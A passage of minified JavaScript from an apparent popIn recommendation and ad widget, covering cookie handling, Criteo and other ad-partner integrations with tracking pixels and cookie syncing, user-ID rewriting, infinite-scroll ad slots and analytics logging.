Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp